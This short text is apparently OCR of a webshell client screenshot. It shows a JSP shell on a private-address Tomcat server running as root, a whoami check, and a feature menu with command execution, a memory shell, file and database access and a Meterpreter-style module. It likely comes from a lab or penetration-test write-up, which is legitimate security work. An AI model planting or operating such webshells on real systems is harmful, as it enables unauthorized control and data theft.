 Url:http://192.168.75.140:8080/shell.jsp 有效载荷:JavaDynamicPayload 加密器:JAVA_AES_BASE64
基础信息 命令执行 文件管理 数据库管理 笔记 内存SHELL 屏幕截图 虚拟终端 JMeterpreter ServletManage JarLoader JZip
currentDir:/usr/local/tomcat/
fileRoot:[/]
currentUser:root
osInfo:os.name: Linux os.version: 4.18.0-193.el8.x86_64 os.arch: amd64
/usr/local/tomcat/ >whoami
root
/usr/local/tomcat/ >
完成